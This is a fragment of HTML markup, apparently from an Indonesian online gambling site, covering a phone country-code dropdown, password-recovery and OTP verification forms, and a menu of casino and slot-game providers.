                            data-value="358">  AX (+358)</div>
                                                                        <div class="item bank-item" 
                            data-value="355">  AL (+355)</div>
                                                                        <div class="item bank-item" 
                            data-value="213">  DZ (+213)</div>
                                                                        <div class="item bank-item" 
                            data-value="1684">  AS (+1684)</div>
                                                                        <div class="item bank-item" 
                            data-value="376">  AD (+376)</div>
                                                                        <div class="item bank-item" 
                            data-value="244">  AO (+244)</div>
                                                                        <div class="item bank-item" 
                            data-value="1264">  AI (+1264)</div>
                                                                        <div class="item bank-item" 
                            data-value="672">  AQ (+672)</div>
                                                                        <div class="item bank-item" 
                            data-value="1268">  AG (+1268)</div>
                                                                        <div class="item bank-item" 
                            data-value="54">  AR (+54)</div>
                                                                        <div class="item bank-item" 
                            data-value="374">  AM (+374)</div>
                                                                        <div class="item bank-item" 
                            data-value="297">  AW (+297)</div>
                                                                        <div class="item bank-item" 
                            data-value="61">  AU (+61)</div>
                                                                        <div class="item bank-item" 
                            data-value="43">  AT (+43)</div>
                                                                        <div class="item bank-item" 
                            data-value="994">  AZ (+994)</div>
                                                                        <div class="item bank-item" 
                            data-value="1242">  BS (+1242)</div>
                                                                        <div class="item bank-item" 
                            data-value="973">  BH (+973)</div>
                                                                        <div class="item bank-item" 
                            data-value="880">  BD (+880)</div>
                                                                        <div class="item bank-item" 
                            data-value="1246">  BB (+1246)</div>
                                                                        <div class="item bank-item" 
                            data-value="375">  BY (+375)</div>
                                                                        <div class="item bank-item" 
                            data-value="32">  BE (+32)</div>
                                                                        <div class="item bank-item" 
                            data-value="501">  BZ (+501)</div>
                                                                        <div class="item bank-item" 
                            data-value="229">  BJ (+229)</div>
                                                                        <div class="item bank-item" 
                            data-value="1441">  BM (+1441)</div>
                                                                        <div class="item bank-item" 
                            data-value="975">  BT (+975)</div>
                                                                        <div class="item bank-item" 
                            data-value="591">  BO (+591)</div>
                                                                        <div class="item bank-item" 
                            data-value="599">  BQ (+599)</div>
                                                                        <div class="item bank-item" 
                            data-value="387">  BA (+387)</div>
                                                                        <div class="item bank-item" 
                            data-value="267">  BW (+267)</div>
                                                                        <div class="item bank-item" 
                            data-value="55">  BV (+55)</div>
                                                                        <div class="item bank-item" 
                            data-value="55">  BR (+55)</div>
                                                                        <div class="item bank-item" 
                            data-value="246">  IO (+246)</div>
                                                                        <div class="item bank-item" 
                            data-value="673">  BN (+673)</div>
                                                                        <div class="item bank-item" 
                            data-value="359">  BG (+359)</div>
                                                                        <div class="item bank-item" 
                            data-value="226">  BF (+226)</div>
                                                                        <div class="item bank-item" 
                            data-value="257">  BI (+257)</div>
                                                                        <div class="item bank-item" 
                            data-value="237">  CM (+237)</div>
                                                                        <div class="item bank-item" 
                            data-value="1">  CA (+1)</div>
                                                                        <div class="item bank-item" 
                            data-value="238">  CV (+238)</div>
                                                                        <div class="item bank-item" 
                            data-value="1345">  KY (+1345)</div>
                                                                        <div class="item bank-item" 
                            data-value="236">  CF (+236)</div>
                                                                        <div class="item bank-item" 
                            data-value="235">  TD (+235)</div>
                                                                        <div class="item bank-item" 
                            data-value="56">  CL (+56)</div>
                                                                        <div class="item bank-item" 
                            data-value="86">  CN (+86)</div>
                                                                        <div class="item bank-item" 
                            data-value="61">  CX (+61)</div>
                                                                        <div class="item bank-item" 
                            data-value="672">  CC (+672)</div>
                                                                        <div class="item bank-item" 
                            data-value="57">  CO (+57)</div>
                                                                        <div class="item bank-item" 
                            data-value="269">  KM (+269)</div>
                                                                        <div class="item bank-item" 
                            data-value="242">  CG (+242)</div>
                                                                        <div class="item bank-item" 
                            data-value="242">  CD (+242)</div>
                                                                        <div class="item bank-item" 
                            data-value="682">  CK (+682)</div>
                                                                        <div class="item bank-item" 
                            data-value="506">  CR (+506)</div>
                                                                        <div class="item bank-item" 
                            data-value="225">  CI (+225)</div>
                                                                        <div class="item bank-item" 
                            data-value="385">  HR (+385)</div>
                                                                        <div class="item bank-item" 
                            data-value="53">  CU (+53)</div>
                                                                        <div class="item bank-item" 
                            data-value="599">  CW (+599)</div>
                                                                        <div class="item bank-item" 
                            data-value="357">  CY (+357)</div>
                                                                        <div class="item bank-item" 
                            data-value="420">  CZ (+420)</div>
                                                                        <div class="item bank-item" 
                            data-value="45">  DK (+45)</div>
                                                                        <div class="item bank-item" 
                            data-value="253">  DJ (+253)</div>
                                                                        <div class="item bank-item" 
                            data-value="1767">  DM (+1767)</div>
                                                                        <div class="item bank-item" 
                            data-value="1809">  DO (+1809)</div>
                                                                        <div class="item bank-item" 
                            data-value="593">  EC (+593)</div>
                                                                        <div class="item bank-item" 
                            data-value="20">  EG (+20)</div>
                                                                        <div class="item bank-item" 
                            data-value="503">  SV (+503)</div>
                                                                        <div class="item bank-item" 
                            data-value="240">  GQ (+240)</div>
                                                                        <div class="item bank-item" 
                            data-value="291">  ER (+291)</div>
                                                                        <div class="item bank-item" 
                            data-value="372">  EE (+372)</div>
                                                                        <div class="item bank-item" 
                            data-value="251">  ET (+251)</div>
                                                                        <div class="item bank-item" 
                            data-value="500">  FK (+500)</div>
                                                                        <div class="item bank-item" 
                            data-value="298">  FO (+298)</div>
                                                                        <div class="item bank-item" 
                            data-value="679">  FJ (+679)</div>
                                                                        <div class="item bank-item" 
                            data-value="358">  FI (+358)</div>
                                                                        <div class="item bank-item" 
                            data-value="33">  FR (+33)</div>
                                                                        <div class="item bank-item" 
                            data-value="594">  GF (+594)</div>
                                                                        <div class="item bank-item" 
                            data-value="689">  PF (+689)</div>
                                                                        <div class="item bank-item" 
                            data-value="262">  TF (+262)</div>
                                                                        <div class="item bank-item" 
                            data-value="241">  GA (+241)</div>
                                                                        <div class="item bank-item" 
                            data-value="220">  GM (+220)</div>
                                                                        <div class="item bank-item" 
                            data-value="995">  GE (+995)</div>
                                                                        <div class="item bank-item" 
                            data-value="49">  DE (+49)</div>
                                                                        <div class="item bank-item" 
                            data-value="233">  GH (+233)</div>
                                                                        <div class="item bank-item" 
                            data-value="350">  GI (+350)</div>
                                                                        <div class="item bank-item" 
                            data-value="30">  GR (+30)</div>
                                                                        <div class="item bank-item" 
                            data-value="299">  GL (+299)</div>
                                                                        <div class="item bank-item" 
                            data-value="1473">  GD (+1473)</div>
                                                                        <div class="item bank-item" 
                            data-value="590">  GP (+590)</div>
                                                                        <div class="item bank-item" 
                            data-value="1671">  GU (+1671)</div>
                                                                        <div class="item bank-item" 
                            data-value="502">  GT (+502)</div>
                                                                        <div class="item bank-item" 
                            data-value="44">  GG (+44)</div>
                                                                        <div class="item bank-item" 
                            data-value="224">  GN (+224)</div>
                                                                        <div class="item bank-item" 
                            data-value="245">  GW (+245)</div>
                                                                        <div class="item bank-item" 
                            data-value="592">  GY (+592)</div>
                                                                        <div class="item bank-item" 
                            data-value="509">  HT (+509)</div>
                                                                        <div class="item bank-item" 
                            data-value="0">  HM (+0)</div>
                                                                        <div class="item bank-item" 
                            data-value="39">  VA (+39)</div>
                                                                        <div class="item bank-item" 
                            data-value="504">  HN (+504)</div>
                                                                        <div class="item bank-item" 
                            data-value="852">  HK (+852)</div>
                                                                        <div class="item bank-item" 
                            data-value="36">  HU (+36)</div>
                                                                        <div class="item bank-item" 
                            data-value="354">  IS (+354)</div>
                                                                        <div class="item bank-item" 
                            data-value="91">  IN (+91)</div>
                                                                        <div class="item bank-item" 
                            data-value="98">  IR (+98)</div>
                                                                        <div class="item bank-item" 
                            data-value="964">  IQ (+964)</div>
                                                                        <div class="item bank-item" 
                            data-value="353">  IE (+353)</div>
                                                                        <div class="item bank-item" 
                            data-value="44">  IM (+44)</div>
                                                                        <div class="item bank-item" 
                            data-value="972">  IL (+972)</div>
                                                                        <div class="item bank-item" 
                            data-value="39">  IT (+39)</div>
                                                                        <div class="item bank-item" 
                            data-value="1876">  JM (+1876)</div>
                                                                        <div class="item bank-item" 
                            data-value="81">  JP (+81)</div>
                                                                        <div class="item bank-item" 
                            data-value="44">  JE (+44)</div>
                                                                        <div class="item bank-item" 
                            data-value="962">  JO (+962)</div>
                                                                        <div class="item bank-item" 
                            data-value="7">  KZ (+7)</div>
                                                                        <div class="item bank-item" 
                            data-value="254">  KE (+254)</div>
                                                                        <div class="item bank-item" 
                            data-value="686">  KI (+686)</div>
                                                                        <div class="item bank-item" 
                            data-value="850">  KP (+850)</div>
                                                                        <div class="item bank-item" 
                            data-value="82">  KR (+82)</div>
                                                                        <div class="item bank-item" 
                            data-value="381">  XK (+381)</div>
                                                                        <div class="item bank-item" 
                            data-value="965">  KW (+965)</div>
                                                                        <div class="item bank-item" 
                            data-value="996">  KG (+996)</div>
                                                                        <div class="item bank-item" 
                            data-value="856">  LA (+856)</div>
                                                                        <div class="item bank-item" 
                            data-value="371">  LV (+371)</div>
                                                                        <div class="item bank-item" 
                            data-value="961">  LB (+961)</div>
                                                                        <div class="item bank-item" 
                            data-value="266">  LS (+266)</div>
                                                                        <div class="item bank-item" 
                            data-value="231">  LR (+231)</div>
                                                                        <div class="item bank-item" 
                            data-value="218">  LY (+218)</div>
                                                                        <div class="item bank-item" 
                            data-value="423">  LI (+423)</div>
                                                                        <div class="item bank-item" 
                            data-value="370">  LT (+370)</div>
                                                                        <div class="item bank-item" 
                            data-value="352">  LU (+352)</div>
                                                                        <div class="item bank-item" 
                            data-value="853">  MO (+853)</div>
                                                                        <div class="item bank-item" 
                            data-value="389">  MK (+389)</div>
                                                                        <div class="item bank-item" 
                            data-value="261">  MG (+261)</div>
                                                                        <div class="item bank-item" 
                            data-value="265">  MW (+265)</div>
                                                                        <div class="item bank-item" 
                            data-value="960">  MV (+960)</div>
                                                                        <div class="item bank-item" 
                            data-value="223">  ML (+223)</div>
                                                                        <div class="item bank-item" 
                            data-value="356">  MT (+356)</div>
                                                                        <div class="item bank-item" 
                            data-value="692">  MH (+692)</div>
                                                                        <div class="item bank-item" 
                            data-value="596">  MQ (+596)</div>
                                                                        <div class="item bank-item" 
                            data-value="222">  MR (+222)</div>
                                                                        <div class="item bank-item" 
                            data-value="230">  MU (+230)</div>
                                                                        <div class="item bank-item" 
                            data-value="269">  YT (+269)</div>
                                                                        <div class="item bank-item" 
                            data-value="52">  MX (+52)</div>
                                                                        <div class="item bank-item" 
                            data-value="691">  FM (+691)</div>
                                                                        <div class="item bank-item" 
                            data-value="373">  MD (+373)</div>
                                                                        <div class="item bank-item" 
                            data-value="377">  MC (+377)</div>
                                                                        <div class="item bank-item" 
                            data-value="976">  MN (+976)</div>
                                                                        <div class="item bank-item" 
                            data-value="382">  ME (+382)</div>
                                                                        <div class="item bank-item" 
                            data-value="1664">  MS (+1664)</div>
                                                                        <div class="item bank-item" 
                            data-value="212">  MA (+212)</div>
                                                                        <div class="item bank-item" 
                            data-value="258">  MZ (+258)</div>
                                                                        <div class="item bank-item" 
                            data-value="95">  MM (+95)</div>
                                                                        <div class="item bank-item" 
                            data-value="264">  NA (+264)</div>
                                                                        <div class="item bank-item" 
                            data-value="674">  NR (+674)</div>
                                                                        <div class="item bank-item" 
                            data-value="977">  NP (+977)</div>
                                                                        <div class="item bank-item" 
                            data-value="31">  NL (+31)</div>
                                                                        <div class="item bank-item" 
                            data-value="599">  AN (+599)</div>
                                                                        <div class="item bank-item" 
                            data-value="687">  NC (+687)</div>
                                                                        <div class="item bank-item" 
                            data-value="64">  NZ (+64)</div>
                                                                        <div class="item bank-item" 
                            data-value="505">  NI (+505)</div>
                                                                        <div class="item bank-item" 
                            data-value="227">  NE (+227)</div>
                                                                        <div class="item bank-item" 
                            data-value="234">  NG (+234)</div>
                                                                        <div class="item bank-item" 
                            data-value="683">  NU (+683)</div>
                                                                        <div class="item bank-item" 
                            data-value="672">  NF (+672)</div>
                                                                        <div class="item bank-item" 
                            data-value="1670">  MP (+1670)</div>
                                                                        <div class="item bank-item" 
                            data-value="47">  NO (+47)</div>
                                                                        <div class="item bank-item" 
                            data-value="968">  OM (+968)</div>
                                                                        <div class="item bank-item" 
                            data-value="92">  PK (+92)</div>
                                                                        <div class="item bank-item" 
                            data-value="680">  PW (+680)</div>
                                                                        <div class="item bank-item" 
                            data-value="970">  PS (+970)</div>
                                                                        <div class="item bank-item" 
                            data-value="507">  PA (+507)</div>
                                                                        <div class="item bank-item" 
                            data-value="675">  PG (+675)</div>
                                                                        <div class="item bank-item" 
                            data-value="595">  PY (+595)</div>
                                                                        <div class="item bank-item" 
                            data-value="51">  PE (+51)</div>
                                                                        <div class="item bank-item" 
                            data-value="64">  PN (+64)</div>
                                                                        <div class="item bank-item" 
                            data-value="48">  PL (+48)</div>
                                                                        <div class="item bank-item" 
                            data-value="351">  PT (+351)</div>
                                                                        <div class="item bank-item" 
                            data-value="1787">  PR (+1787)</div>
                                                                        <div class="item bank-item" 
                            data-value="974">  QA (+974)</div>
                                                                        <div class="item bank-item" 
                            data-value="262">  RE (+262)</div>
                                                                        <div class="item bank-item" 
                            data-value="40">  RO (+40)</div>
                                                                        <div class="item bank-item" 
                            data-value="70">  RU (+70)</div>
                                                                        <div class="item bank-item" 
                            data-value="250">  RW (+250)</div>
                                                                        <div class="item bank-item" 
                            data-value="590">  BL (+590)</div>
                                                                        <div class="item bank-item" 
                            data-value="290">  SH (+290)</div>
                                                                        <div class="item bank-item" 
                            data-value="1869">  KN (+1869)</div>
                                                                        <div class="item bank-item" 
                            data-value="1758">  LC (+1758)</div>
                                                                        <div class="item bank-item" 
                            data-value="590">  MF (+590)</div>
                                                                        <div class="item bank-item" 
                            data-value="508">  PM (+508)</div>
                                                                        <div class="item bank-item" 
                            data-value="1784">  VC (+1784)</div>
                                                                        <div class="item bank-item" 
                            data-value="684">  WS (+684)</div>
                                                                        <div class="item bank-item" 
                            data-value="378">  SM (+378)</div>
                                                                        <div class="item bank-item" 
                            data-value="239">  ST (+239)</div>
                                                                        <div class="item bank-item" 
                            data-value="966">  SA (+966)</div>
                                                                        <div class="item bank-item" 
                            data-value="221">  SN (+221)</div>
                                                                        <div class="item bank-item" 
                            data-value="381">  RS (+381)</div>
                                                                        <div class="item bank-item" 
                            data-value="381">  CS (+381)</div>
                                                                        <div class="item bank-item" 
                            data-value="248">  SC (+248)</div>
                                                                        <div class="item bank-item" 
                            data-value="232">  SL (+232)</div>
                                                                        <div class="item bank-item" 
                            data-value="1">  SX (+1)</div>
                                                                        <div class="item bank-item" 
                            data-value="421">  SK (+421)</div>
                                                                        <div class="item bank-item" 
                            data-value="386">  SI (+386)</div>
                                                                        <div class="item bank-item" 
                            data-value="677">  SB (+677)</div>
                                                                        <div class="item bank-item" 
                            data-value="252">  SO (+252)</div>
                                                                        <div class="item bank-item" 
                            data-value="27">  ZA (+27)</div>
                                                                        <div class="item bank-item" 
                            data-value="500">  GS (+500)</div>
                                                                        <div class="item bank-item" 
                            data-value="211">  SS (+211)</div>
                                                                        <div class="item bank-item" 
                            data-value="34">  ES (+34)</div>
                                                                        <div class="item bank-item" 
                            data-value="94">  LK (+94)</div>
                                                                        <div class="item bank-item" 
                            data-value="249">  SD (+249)</div>
                                                                        <div class="item bank-item" 
                            data-value="597">  SR (+597)</div>
                                                                        <div class="item bank-item" 
                            data-value="47">  SJ (+47)</div>
                                                                        <div class="item bank-item" 
                            data-value="268">  SZ (+268)</div>
                                                                        <div class="item bank-item" 
                            data-value="46">  SE (+46)</div>
                                                                        <div class="item bank-item" 
                            data-value="41">  CH (+41)</div>
                                                                        <div class="item bank-item" 
                            data-value="963">  SY (+963)</div>
                                                                        <div class="item bank-item" 
                            data-value="886">  TW (+886)</div>
                                                                        <div class="item bank-item" 
                            data-value="992">  TJ (+992)</div>
                                                                        <div class="item bank-item" 
                            data-value="255">  TZ (+255)</div>
                                                                        <div class="item bank-item" 
                            data-value="670">  TL (+670)</div>
                                                                        <div class="item bank-item" 
                            data-value="228">  TG (+228)</div>
                                                                        <div class="item bank-item" 
                            data-value="690">  TK (+690)</div>
                                                                        <div class="item bank-item" 
                            data-value="676">  TO (+676)</div>
                                                                        <div class="item bank-item" 
                            data-value="1868">  TT (+1868)</div>
                                                                        <div class="item bank-item" 
                            data-value="216">  TN (+216)</div>
                                                                        <div class="item bank-item" 
                            data-value="90">  TR (+90)</div>
                                                                        <div class="item bank-item" 
                            data-value="7370">  TM (+7370)</div>
                                                                        <div class="item bank-item" 
                            data-value="1649">  TC (+1649)</div>
                                                                        <div class="item bank-item" 
                            data-value="688">  TV (+688)</div>
                                                                        <div class="item bank-item" 
                            data-value="256">  UG (+256)</div>
                                                                        <div class="item bank-item" 
                            data-value="380">  UA (+380)</div>
                                                                        <div class="item bank-item" 
                            data-value="971">  AE (+971)</div>
                                                                        <div class="item bank-item" 
                            data-value="44">  GB (+44)</div>
                                                                        <div class="item bank-item" 
                            data-value="1">  US (+1)</div>
                                                                        <div class="item bank-item" 
                            data-value="1">  UM (+1)</div>
                                                                        <div class="item bank-item" 
                            data-value="598">  UY (+598)</div>
                                                                        <div class="item bank-item" 
                            data-value="998">  UZ (+998)</div>
                                                                        <div class="item bank-item" 
                            data-value="678">  VU (+678)</div>
                                                                        <div class="item bank-item" 
                            data-value="58">  VE (+58)</div>
                                                                        <div class="item bank-item" 
                            data-value="1284">  VG (+1284)</div>
                                                                        <div class="item bank-item" 
                            data-value="1340">  VI (+1340)</div>
                                                                        <div class="item bank-item" 
                            data-value="681">  WF (+681)</div>
                                                                        <div class="item bank-item" 
                            data-value="212">  EH (+212)</div>
                                                                        <div class="item bank-item" 
                            data-value="967">  YE (+967)</div>
                                                                        <div class="item bank-item" 
                            data-value="260">  ZM (+260)</div>
                                                                        <div class="item bank-item" 
                            data-value="263">  ZW (+263)</div>
                                                </div>
                    </div>
                </div>    
            <input type="text"  name="mobile" id="mobile" value="" maxlength="20" placeholder=" Nomor ponsel" class="" style="padding-left: 0px;" >
        </div>
    </div>
        <div class="field" id="emailInput">
        <div class="ui left icon input  rounded validate__box">
            <input type="text" placeholder="Email" name="email">
            <i class="icon-mail icon"></i>
        </div>
    </div>
    <div class="field">
        <div class="pure-g">
            <div class="pure-u-12-24 pure-u-lg-15-24">
                <div class="ui left icon input  rounded validate__box">
                    <i class="icon-verified icon"></i>
                    <input  tabindex=9 maxlength="4" type="tel" autocomplete="off" placeholder="Captcha" name="forgotPwCaptchaimg">
                </div>
            </div>
            <div class="field pure-u-12-24 pure-u-lg-9-24 u-flex-space-btw" style="padding-left:10px; ">
                <img src="https://dewa303.support/captcha-image-forgotpw?v=1769137148"
                    data-url="https://dewa303.support/captcha-image-forgotpw?v=" class="captcha-img  "
                    autocomplete="off">
                <button class="btn-refresh-captcha compact  circular ui icon button" type="button">
                    <i class="icon icon-reload"></i>
                </button>
            </div>
        </div>
    </div>
    <div class="field">
        <div class="pure-g u-flex-center">
            <div class="pure-u-4-24 pure-u-md-10-24  u-pl-1  u-fs-md " >
               
            </div>
            <div class="pure-u-20-24 pure-u-md-14-24  u-fs-xl u-text-right ">
                <button type="submit" class="btn-login  accent ui  button  huge" id="fpwSubmitBtn" >
                    Kirim                </button>
            </div>

        </div>
    </div>
 
    <div class="ui warning message visible" style="display:none;">
    </div>
</form>

<form class="ui form form fpwOtpVerifyForm u-text-center" id="fpwOtpVerifyForm" action="https://dewa303.support/fpw-verify-otp" method="post" style="display: none">
		<input type="hidden" name="_token" value="ZNo9IDEt7AxtUHXyeSotO0fAzSrX7TCkEttSUlHD">	<div class="form-group sec_title">
		<div class="protect_content">
			 
		<h3>Verifikasi</h3>
		</div>
		<p class="">Silakan masukkan kata sandi satu kali untuk memverifikasi akun Anda</p>
		<p class="protect_sub_text">
			<span>Kode telah dikirim ke</span> <small id="maskedNumber"></small> 
		</p>
		
	</div>
	<div class="section__no-side-pad  ">
	    <input type="hidden" name="mobile" id="otpMobile">
		<input type="hidden" name="contact_country" id="otpCountryCode">
		<input type="hidden" name="otp_prefix" id="otpPrefix">
		<h4>Kode dengan awalan - <span id="prefixValue"></span> </h4>
		<div class="form-group  pin-in-grp  u-flex-start--nowrap clearfix">					
                         
			
			<input type="password" maxlength="1" name="pincode[1]"  required class="form-control pincode u-text-center" style="width:16.66%"  >
            <input type="password" maxlength="1" name="pincode[2]"  required  class="form-control pincode u-text-center" style="width:16.66%">
			<input type="password" maxlength="1" name="pincode[3]"  required  class="form-control pincode u-text-center" style="width:16.66%">
		   	<input type="password" maxlength="1" name="pincode[4]"  required  class="form-control pincode u-text-center" style="width:16.66%">
			<input type="password" maxlength="1" name="pincode[5]"   required class="form-control pincode u-text-center"  style="width:16.66%">
			<input type="password" maxlength="1" name="pincode[6]"  required  class="form-control pincode u-text-center" style="width:16.66%">
		
		</div>
	</div>
	<div class="section__no-side-pad ">

		<div class="pure-g u-text-center">
			<div class="pure-u-1-3">
				<button type="button" id="btn-back--fpw-verify-modal" class="ui button secondary">
                    Kembali                </button></div>
			<div class="pure-u-1-3">
				<div id="resend-timer" class="" style="padding: 1rem;">
					Please wait <span id="resend-countdown">60</span>s
				</div>

				<button type="button" id="fpwResendOtpBtn" class="ui button warning d-none">
					Resend OTP				</button>
			</div>
			<div class="pure-u-1-3">
			  <input   class="ui button tertiery fluid" type="submit" value="Periksa">
				
			</div>
		</div>	
	</div>
	<div class="ui warning message visible" style="display:none;" > 
		</div>  
</form>
 
         </div>
    </div>
</div>
<div class='md-overlay'></div>
    
</div>         
        <div class="game-cat__nav" >
    <div class="ui fluid container">
        <div class="u-flex-space-ard">
            
            
            <a class="nav-item  "
                
                href="/slots">
                
                                            <i class="icon-slot icon"></i>
                                    Slot            </a>
            
            <a class="nav-item  "
                
                href="/live">
                
                     
                    <div style="position:relative">
                        <img src="https://files.sitestatic.net/images/live_game_icon.gif?v=1" ref="live game" style="height: 30px;position: absolute;left: -33px;">
                    </div>                       
                        
                                    LIVE GAMES            </a>
            
            <a class="nav-item  "
                
                href="/live-casino">
                
                                            <i class="icon-casino icon"></i>
                                    Casino            </a>
            
            <a class="nav-item  "
                
                href="/sports">
                
                                            <i class="icon-sports icon"></i>
                                    Sports            </a>
            
            <a class="nav-item  "
                
                href="/poker">
                
                                            <i class="icon-poker icon"></i>
                                    Poker            </a>
            
            <a class="nav-item  "
                
                href="/fish-hunter">
                
                                            <i class="icon-fish-hunter icon"></i>
                                    Fishing            </a>
            
            <a class="nav-item  "
                
                href="/lottery">
                
                                            <i class="icon-lottery icon"></i>
                                    Lottery            </a>
            
            <a class="nav-item  "
                
                href="/e-games">
                
                                            <i class="icon-gaming icon"></i>
                                    E-games            </a>
                    </div>
    </div>
</div>    </div>
    <div class="pg-content--no-bg sub-games">
        <div class="ui fluid container ">
            <script type="text/javascript">
    var windowNames = JSON.parse( '{"lottery":"lottery","live":"king4d","togel":"king4d"}');
  
</script>



<!--#region : Games By Category-->
<div class="section__sm-side-pad  swiper-container-ltr " style="margin-top:20px">
    <div class="swiper-container games-swiper loading">


        <div class="swiper-wrapper">


                         <div class="swiper-slide swiper-item">
    
                <a  style="" alt="PRAGMATIC" data-index="1" data-alertclass="" class="js-lobbygame ui button u-block  bg-logo-wrapper  " data-gamebrand= "pragmatic-play" data-gamecode="pp_slots" >
                    <img style="height:100%;width:90%; max-width: 200px; max-height: 60px;" src="https://files.sitestatic.net/assets/imgs/game_logos/200x60/pp_slots.png">

                                    
        
                                    </a>
            </div>
                         <div class="swiper-slide swiper-item">
    
                <a  style="" alt="PGSOFT" data-index="2" data-alertclass="" class="js-lobbygame ui button u-block  bg-logo-wrapper  " data-gamebrand= "pgsoft" data-gamecode="pgsoft_slot" >
                    <img style="height:100%;width:90%; max-width: 200px; max-height: 60px;" src="https://files.sitestatic.net/assets/imgs/game_logos/200x60/pgsoft_slot.png">

                                    
        
                                    </a>
            </div>
                         <div class="swiper-slide swiper-item">
    
                <a  style="" alt="JOKER" data-index="3" data-alertclass="" class="js-lobbygame ui button u-block  bg-logo-wrapper  " data-gamebrand= "joker-gaming" data-gamecode="jk_slot" >
                    <img style="height:100%;width:90%; max-width: 200px; max-height: 60px;" src="https://files.sitestatic.net/assets/imgs/game_logos/200x60/jk_slot.png">

                                    
        
                                    </a>
            </div>
                         <div class="swiper-slide swiper-item">
    
                <a  style="" alt="BESOFT" data-index="4" data-alertclass="" class="js-lobbygame ui button u-block  bg-logo-wrapper  " data-gamebrand= "besoft" data-gamecode="besoft_slot" >
                    <img style="height:100%;width:90%; max-width: 200px; max-height: 60px;" src="https://files.sitestatic.net/assets/imgs/game_logos/200x60/besoft_slot.png">

                                    
        
                                    </a>
            </div>
                         <div class="swiper-slide swiper-item">
    
                <a  style="" alt="SPADE GAMING" data-index="5" data-alertclass="" class="js-lobbygame ui button u-block  bg-logo-wrapper  " data-gamebrand= "spadegaming" data-gamecode="sg_slot" >
                    <img style="height:100%;width:90%; max-width: 200px; max-height: 60px;" src="https://files.sitestatic.net/assets/imgs/game_logos/200x60/sg_slot.gif">

                                    
        
                                    </a>
            </div>
                         <div class="swiper-slide swiper-item">
    
                <a  style="" alt="JILI" data-index="6" data-alertclass="" class="js-lobbygame ui button u-block  bg-logo-wrapper  " data-gamebrand= "jili" data-gamecode="jili_slot" >
                    <img style="height:100%;width:90%; max-width: 200px; max-height: 60px;" src="https://files.sitestatic.net/assets/imgs/game_logos/200x60/jili_slot.png">

                                    
        
                                    </a>
            </div>
                         <div class="swiper-slide swiper-item">
    
                <a  style="" alt="FASTSPIN" data-index="7" data-alertclass="" class="js-lobbygame ui button u-block  bg-logo-wrapper  " data-gamebrand= "fastspin" data-gamecode="fastspin_slot" >
                    <img style="height:100%;width:90%; max-width: 200px; max-height: 60px;" src="https://files.sitestatic.net/assets/imgs/game_logos/200x60/fastspin_slot.gif">

                                    
        
                                    </a>
            </div>
                         <div class="swiper-slide swiper-item">
    
                <a  style="" alt="BNG" data-index="8" data-alertclass="" class="js-lobbygame ui button u-block  bg-logo-wrapper  " data-gamebrand= "booongo" data-gamecode="booongo_slot" >
                    <img style="height:100%;width:90%; max-width: 200px; max-height: 60px;" src="https://files.sitestatic.net/assets/imgs/game_logos/200x60/booongo_slot.png">

                                    
        
                                    </a>
            </div>
                         <div class="swiper-slide swiper-item">
    
                <a  style="" alt="PLAYTECH" data-index="9" data-alertclass="" class="js-lobbygame ui button u-block  bg-logo-wrapper  " data-gamebrand= "playtech" data-gamecode="pt_slot" >
                    <img style="height:100%;width:90%; max-width: 200px; max-height: 60px;" src="https://files.sitestatic.net/assets/imgs/game_logos/200x60/pt_slot.png">

                                    
        
                                    </a>
            </div>
                         <div class="swiper-slide swiper-item">
    
                <a  style="" alt="WOW GAMING" data-index="10" data-alertclass="" class="js-lobbygame ui button u-block  bg-logo-wrapper  " data-gamebrand= "wow-gaming" data-gamecode="wow_slot" >
                    <img style="height:100%;width:90%; max-width: 200px; max-height: 60px;" src="https://files.sitestatic.net/assets/imgs/game_logos/200x60/wow_slot.png">

                                    
        
                                    </a>
            </div>
                         <div class="swiper-slide swiper-item">
    
                <a  style="" alt="HABANERO" data-index="11" data-alertclass="" class="js-lobbygame ui button u-block  bg-logo-wrapper  " data-gamebrand= "habanero" data-gamecode="hb_slot" >
                    <img style="height:100%;width:90%; max-width: 200px; max-height: 60px;" src="https://files.sitestatic.net/assets/imgs/game_logos/200x60/hb_slot.png">

                                    
        
                                    </a>
            </div>
                         <div class="swiper-slide swiper-item">
    
                <a  style="" alt="SIGMA GAMING" data-index="12" data-alertclass="" class="js-lobbygame ui button u-block  bg-logo-wrapper  " data-gamebrand= "sigma" data-gamecode="sigmagaming_slot" >
                    <img style="height:100%;width:90%; max-width: 200px; max-height: 60px;" src="https://files.sitestatic.net/assets/imgs/game_logos/200x60/sigmagaming_slot.png">

                                    
        
                                    </a>
            </div>
                         <div class="swiper-slide swiper-item">
    
                <a  style="" alt="FAT PANDA" data-index="13" data-alertclass="" class="js-lobbygame ui button u-block  bg-logo-wrapper  " data-gamebrand= "fatpanda" data-gamecode="fatpanda_slot" >
                    <img style="height:100%;width:90%; max-width: 200px; max-height: 60px;" src="https://files.sitestatic.net/assets/imgs/game_logos/200x60/fatpanda_slot.png">

                                    
        
                                    </a>
            </div>
                         <div class="swiper-slide swiper-item">
    
                <a  style="" alt="ADVANTPLAY" data-index="14" data-alertclass="" class="js-lobbygame ui button u-block  bg-logo-wrapper  " data-gamebrand= "advantplay" data-gamecode="advantplay_slot" >
                    <img style="height:100%;width:90%; max-width: 200px; max-height: 60px;" src="https://files.sitestatic.net/assets/imgs/game_logos/200x60/advantplay_slot.png">

                                    
        
                                    </a>
            </div>
                         <div class="swiper-slide swiper-item">
    
                <a  style="" alt="HACKSAW" data-index="15" data-alertclass="" class="js-lobbygame ui button u-block  bg-logo-wrapper  " data-gamebrand= "hacksaw" data-gamecode="hacksaw_slot" >
                    <img style="height:100%;width:90%; max-width: 200px; max-height: 60px;" src="https://files.sitestatic.net/assets/imgs/game_logos/200x60/hacksaw_slot.png">

                                    
        
                                    </a>
            </div>
                         <div class="swiper-slide swiper-item">
    
                <a  style="" alt="RELAX GAMING" data-index="16" data-alertclass="" class="js-lobbygame ui button u-block  bg-logo-wrapper  " data-gamebrand= "relax" data-gamecode="relax_slot" >
                    <img style="height:100%;width:90%; max-width: 200px; max-height: 60px;" src="https://files.sitestatic.net/assets/imgs/game_logos/200x60/relax_slot.png">

                                    
        
                                    </a>
            </div>
                         <div class="swiper-slide swiper-item">
    
                <a  style="" alt="MICRO GAMING" data-index="17" data-alertclass="" class="js-lobbygame ui button u-block  bg-logo-wrapper  " data-gamebrand= "microgaming" data-gamecode="mg_slot" >
                    <img style="height:100%;width:90%; max-width: 200px; max-height: 60px;" src="https://files.sitestatic.net/assets/imgs/game_logos/200x60/mg_slot.png">

                                    
        
                                    </a>
            </div>
                         <div class="swiper-slide swiper-item">
    
